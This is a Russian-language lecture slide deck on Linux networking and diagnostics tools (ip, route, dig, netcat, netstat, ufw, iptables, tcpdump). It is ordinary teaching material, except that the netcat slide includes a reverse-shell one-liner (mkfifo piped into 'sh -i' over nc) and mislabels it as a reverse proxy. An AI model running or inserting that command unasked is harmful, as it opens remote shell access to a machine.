Slide 1
Сеть
Notes:
https://habr.com/ru/post/320428/
https://habr.com/ru/post/131433/
https://habr.com/ru/company/first/blog/335428/
ip6
типы dns записей

Slide 2

ip
$ ip --help
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
ip [ -force ] -batch filename
where OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
vrf | sr | nexthop }
OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
-h[uman-readable] | -iec | -j[son] | -p[retty] |
-f[amily] { inet | inet6 | mpls | bridge | link } |
-4 | -6 | -I | -D | -M | -B | -0 |
-l[oops] { maximum-addr-flush-attempts } | -br[ief] |
-o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
-rc[vbuf] [size] | -n[etns] name | -N[umeric] | -a[ll] |
-c[olor]}

Slide 3
Примеры использования (ip a)
Назначение IP-адреса интерфейсу eth0:
# ip a add 192.168.1.200/24 dev eth0
Включить сетевой интерфейс eth0
# ip link set eth0 up
Настроить сетевой интерфейс
# ip link set eth0 mtu 9000
Сменить MAC-адрес:
# sudo ip link set dev eth0 address BC:AE:C5:BE:8B:B7
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:d2:89:e1:b7 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever

Slide 4
Маршрутизация (route)
root@TyVik-XPS:~# route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
default _gateway 0.0.0.0 UG 600 0 0 wlp59s0
link-local 0.0.0.0 255.255.0.0 U 1000 0 0 wlp59s0
192.168.1.0 0.0.0.0 255.255.255.0 U 600 0 0 wlp59s0
Добавление маршрута
дефолтного: route add default gw 192.168.1.1 eth0
через шлюз: route add -net 192.168.0.0/16 gw 10.0.0.1
через интерфейс: route add -net 192.168.0.0/16 dev eth1
до отдельного хоста: route add -host 192.168.0.1 gw 172.16.0.1
Удаление маршрута: route del ...

Slide 5
/etc/resolv.conf
$ cat /etc/resolv.conf
# resolv.conf autogenerated by /opt/ivpn/etc/client.up (tun0)
nameserver 10.34.44.1
Link 2 (wlp59s0)
Current Scopes: DNS
DefaultRoute setting: yes
LLMNR setting: yes
MulticastDNS setting: no
DNSOverTLS setting: no
DNSSEC setting: no
DNSSEC supported: no
Current DNS Server: 192.168.1.1
DNS Servers: 192.168.1.1
8.8.8.8
DNS Domain: ~.
resolvectl:
query <domain> - узнать IP адрес домена
status - конфигурация DNS для интерфейсов
$ nslookup tyvik.ru
$ cat /etc/hosts
127.0.0.1 localhost
127.0.0.1 ya.ru

Slide 6
dig
# dig geopuzzle.org @8.8.8.8 A
; <<>> DiG 9.16.1-Ubuntu <<>> geopuzzle.org @8.8.8.8 A
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38487
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; QUESTION SECTION:
;geopuzzle.org. IN A
;; ANSWER SECTION:
geopuzzle.org. 2568 IN A 67.207.79.140
;; Query time: 48 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Thu Mar 25 21:07:54 MSK 2021
;; MSG SIZE rcvd: 58

Slide 7
whois
$ whois ya.ru
domain: YA.RU
nserver: ns1.yandex.ru.
nserver: ns2.yandex.ru.
state: REGISTERED, DELEGATED, VERIFIED
org: YANDEX, LLC.
registrar: RU-CENTER-RU
admin-contact: https://www.nic.ru/whois
created: 1999-07-12T14:40:22Z
paid-till: 2021-07-31T21:00:00Z
free-date: 2021-09-01
source: TCI
Last updated on 2021-03-28T14:31:30Z

Slide 8

DNS-записи

Slide 9
telnet
$ telnet ya.ru 80
Trying 87.250.250.242...
Connected to ya.ru.
Escape character is '^]'.
^]
telnet> help
Commands may be abbreviated. Commands are:
close close current connection
logout forcibly logout remote user and close the connection
display display operating parameters
...

Slide 10
netcat
Открывает соединение на порт 4444
$ nc -lvp 4444
Реверс-прокси:
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 0.0.0.0 8080 >/tmp/f
Архивирование и отправка:
# tar -czf - /path/to/ | pv -b | nc -l 4444
# Получение архива:
nc servername 4444 | pv -b > file.tar.gz

Slide 11
netstat
# netstat -tlpn | grep LISTEN
tcp 0 0 localhost:6379 0.0.0.0:* LISTEN 1685/redis-server
tcp 0 0 localhost:53 0.0.0.0:* LISTEN 1205/systemd-resolv
tcp 0 0 localhost:631 0.0.0.0:* LISTEN 1324/cupsd
tcp 0 0 localhost:41655 0.0.0.0:* LISTEN 1512/containerd
tcp 0 0 localhost:5432 0.0.0.0:* LISTEN 1723/postgres
# netstat -atp
Active Internet connections (servers and established)
Proto Local Address Foreign Address State PID/Program name
tcp localhost:6379 0.0.0.0:* LISTEN 1685/redis-server 1
tcp localhost:5432 0.0.0.0:* LISTEN 1723/postgres
tcp TyVik-XPS:42952 149.154.167.51:https ESTABLISHED 22797/Telegram
tcp TyVik-XPS:45920 172.65.251.78:https ESTABLISHED 1493/gitlab-runner
tcp TyVik-XPS:46178 lg-in-f139.1e100.:https ESTABLISHED 9207/chrome --type=
tcp TyVik-XPS:35152 ec2-3-122-154-62.:https ESTABLISHED 56742/slack --type=
tcp TyVik-XPS:43906 149.154.167.51:https ESTABLISHED 22797/Telegram

Slide 12
Настройки ядра
# echo "1" > /proc/sys/net/ipv4/ip_forward
# sysctl net.ipv4.ip_forward=1
kernel.hostname - задать имя хоста
net.ipv4.icmp_echo_ignore_all - запретить ответ на ping (защита от DDoS)
net.ipv4.ip_default_ttl - время жизни пакета по умолчанию
net.ipv4.ip_forward - разрешить транзитные пакеты
net.ipv4.tcp_keepalive_time - время жизни соединения
net.core.rmem_max - максимальный размер буфера для чтения по сети

Slide 13
Фаервол (ufw, iptables)
Значения по умолчанию:
# ufw default deny incoming
# ufw default allow outgoing
Добавление правил:
# ufw allow 22 80 443
# ufw allow from 192.168.1.2
# ufw allow from 192.168.1.0/24
# ufw allow from 192.168.1.2 to any port 22
# ufw allow in on eth0 to any port 80
Удаление правил:
# ufw status numbered
# ufw delete 2
# iptables -A OUTPUT -p tcp --dport 22 -m conntrack --ctstate NEW,ESTABLISHED -j ACCEPT
# iptables -A INPUT -p tcp --sport 22 -m conntrack --ctstate ESTABLISHED -j ACCEPT

Slide 14

w3m

Slide 15
tcpdump
# tcpdump -n -i any port 53
21:27:10.869311 IP 127.0.0.1.34746 > 127.0.0.53.53: 35935+ [1au] A? tyvik.ru. (49)
21:27:10.869696 IP 192.168.1.47.47953 > 192.168.1.1.53: 43715+ A? tyvik.ru. (26)
21:27:10.913465 IP 192.168.1.1.53 > 192.168.1.47.47953: 43715 2/0/0 A 104.21.14.168 (58)
21:27:10.913790 IP 127.0.0.53.53 > 127.0.0.1.34746: 35935 2/0/1 A 104.21.14.168 (69)
Записать дамп в файл
# tcpdump -i any -w packets.pcap
Посмотреть что приходит на 8000 порту
# tcpdump -A dst port 8000

Slide 16

wireshark
Notes:
https://habr.com/ru/company/vdsina/blog/562110/

Slide 17
Диагностика
Сетевой интерфейс поднят (ip, ifconfig)
Маршрут для сети существует (route)
DNS запросы расшифровываются (resolvectl, dig)
Порты открываются (netstat, nc)
Сервер доступен (ping, traceroute, telnet)
Фаервол настроен (ufw)
Сетевые пакеты не бьются (tcpdump)
Полезная нагрузка прилетает в правильном виде (wireshark)
https://wizardzines.com/
Notes:
https://habr.com/ru/company/first/blog/335428/

